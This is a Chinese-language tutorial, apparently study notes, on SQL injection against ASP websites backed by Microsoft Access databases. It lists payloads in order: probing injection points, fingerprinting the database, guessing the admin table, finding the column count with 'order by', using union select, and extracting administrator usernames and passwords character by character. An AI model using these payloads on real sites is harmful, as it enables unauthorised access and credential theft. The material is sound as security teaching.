缺陷:数据过大,性能下降,数据库刷写导致问题,安全不行

后缀名为*.mdb

打开工具:辅臣,破障

搭建平台:小旋风aspweb工具





2,access数据库调用分析

asp网站,(id=)参数传递,看到参数,看查询语句,使用破障分析数据

代码审计看是否有过滤



3,access注入原理



首先判断是否存在注入点

‘ ,and 1=1,and 1=2,

如果前面的过滤掉了,用后面的判断,or 1=1,or 1=2 ,and 1=23,

或者在id值后加上负号

判断数据库类型,在id=后面加上下面的语句判断,有的时候可能没有权限

and exists (select * from msysobjects)>0(access特有的判断)

and exists (select * from sysobjects)>0(sqlserver特有的判断)

判断数据库有什么样的表和字段

and exists (select * from admin)成功访问则证明有amdin表

and exists (select admin from admin)成功字段中有admin字段

判断字段的长度







order by 10正常11不正常,则 字段长度为10











and 1=2 union select 1,2,3,4,5,6,7,8,9,10(在火狐我们可以自动生成)

爆出来在3和5的字数



判断用户名和密码

and (select len(admin) from admin)>5 判断用户名的长度,同理判断密码

此时我们在对应的数字上写上admin,password得到账户和密码

判断密码和用户名asscii

and (select top 1 asc(mid(admin,1,1)) from admin)>0一个个判断同理的

用啊D 工具一样的性质

4,access注入工具